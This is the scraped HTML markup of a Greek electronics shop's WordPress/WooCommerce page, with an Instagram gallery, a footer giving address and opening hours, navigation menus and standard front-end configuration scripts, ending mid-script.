<a href="//www.instagram.com/p/CPcfwFSJ-3P/" target="_self" aria-label="Instagram picture"></a><img decoding="async" width="1000" height="1000" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-src="https://electronicsworld.gr/wp-content/uploads/2020/07/192670519_2784660561843973_1429267694338104259_n-1.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2020/07/192670519_2784660561843973_1429267694338104259_n-1.jpg 1000w, https://electronicsworld.gr/wp-content/uploads/2020/07/192670519_2784660561843973_1429267694338104259_n-1-300x300.jpg 300w" /><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>2</span></span>
<span class="wd-insta-comm instagram-comments"><span>1</span></span></div></div><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/p/CPXf1v-pSWF/" target="_self" aria-label="Instagram picture"></a><img decoding="async" width="1000" height="1000" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-src="https://electronicsworld.gr/wp-content/uploads/2020/07/191952765_302993884700426_6451777140348761750_n-1.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2020/07/191952765_302993884700426_6451777140348761750_n-1.jpg 1000w, https://electronicsworld.gr/wp-content/uploads/2020/07/191952765_302993884700426_6451777140348761750_n-1-300x300.jpg 300w" /><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>0</span></span>
<span class="wd-insta-comm instagram-comments"><span>0</span></span></div></div><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/p/CPP1KPQJeO_/" target="_self" aria-label="Instagram picture"></a><img decoding="async" width="1000" height="1000" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-src="https://electronicsworld.gr/wp-content/uploads/2020/07/189974396_3024947441058658_7715866785466713347_n-1.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2020/07/189974396_3024947441058658_7715866785466713347_n-1.jpg 1000w, https://electronicsworld.gr/wp-content/uploads/2020/07/189974396_3024947441058658_7715866785466713347_n-1-300x300.jpg 300w" /><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>3</span></span>
<span class="wd-insta-comm instagram-comments"><span>0</span></span></div></div><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/p/CPIBR-upFHY/" target="_self" aria-label="Instagram picture"></a><img decoding="async" width="1000" height="1000" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-src="https://electronicsworld.gr/wp-content/uploads/2020/07/188702285_4274443909287873_4687361746722140342_n-1.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2020/07/188702285_4274443909287873_4687361746722140342_n-1.jpg 1000w, https://electronicsworld.gr/wp-content/uploads/2020/07/188702285_4274443909287873_4687361746722140342_n-1-300x300.jpg 300w" /><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>1</span></span>
<span class="wd-insta-comm instagram-comments"><span>0</span></span></div></div><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/p/CO-sSaypeb3/" target="_self" aria-label="Instagram picture"></a><img decoding="async" width="1000" height="1000" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-src="https://electronicsworld.gr/wp-content/uploads/2020/07/185722999_1142975846130157_2530577969335519026_n-1.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2020/07/185722999_1142975846130157_2530577969335519026_n-1.jpg 1000w, https://electronicsworld.gr/wp-content/uploads/2020/07/185722999_1142975846130157_2530577969335519026_n-1-300x300.jpg 300w" /><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>4</span></span>
<span class="wd-insta-comm instagram-comments"><span>0</span></span></div></div><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/p/CO2DV3BJepx/" target="_self" aria-label="Instagram picture"></a><img decoding="async" width="1000" height="1000" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-src="https://electronicsworld.gr/wp-content/uploads/2020/07/184994600_310057047401873_2274476987637037343_n-1.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2020/07/184994600_310057047401873_2274476987637037343_n-1.jpg 1000w, https://electronicsworld.gr/wp-content/uploads/2020/07/184994600_310057047401873_2274476987637037343_n-1-300x300.jpg 300w" /><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>4</span></span>
<span class="wd-insta-comm instagram-comments"><span>0</span></span></div></div><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/p/COxfvInJ4Li/" target="_self" aria-label="Instagram picture"></a><img decoding="async" width="1024" height="1024" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 1024px) 100vw, 1024px" data-src="https://electronicsworld.gr/wp-content/uploads/2020/07/184401543_3027162617516933_6489429763199097270_n-1.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2020/07/184401543_3027162617516933_6489429763199097270_n-1.jpg 1080w, https://electronicsworld.gr/wp-content/uploads/2020/07/184401543_3027162617516933_6489429763199097270_n-1-300x300.jpg 300w" /><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>3</span></span>
<span class="wd-insta-comm instagram-comments"><span>0</span></span></div></div><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/p/COrtsSNJDSQ/" target="_self" aria-label="Instagram picture"></a><img decoding="async" width="1024" height="1024" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 1024px) 100vw, 1024px" data-src="https://electronicsworld.gr/wp-content/uploads/2020/07/184904707_981573769316837_1779774153968260954_n-1.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2020/07/184904707_981573769316837_1779774153968260954_n-1.jpg 1080w, https://electronicsworld.gr/wp-content/uploads/2020/07/184904707_981573769316837_1779774153968260954_n-1-300x300.jpg 300w" /><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>5</span></span>
<span class="wd-insta-comm instagram-comments"><span>0</span></span></div></div></div></div></div></div></div></div></div></section></div> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script> </main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"903f34fded"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":277755,"title":"%CE%91%CF%81%CF%87%CE%B9%CE%BA%CE%AE%20%CE%A3%CE%B5%CE%BB%CE%AF%CE%B4%CE%B1%20-%20ElectronicsWorld%20-%20Electronics%20World","excerpt":"","featuredImage":!1}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"903f34fded"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":277755,"title":"%CE%91%CF%81%CF%87%CE%B9%CE%BA%CE%AE%20%CE%A3%CE%B5%CE%BB%CE%AF%CE%B4%CE%B1%20-%20ElectronicsWorld%20-%20Electronics%20World","excerpt":"","featuredImage":!1}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"f37af5b7df","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"98d8657378"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var 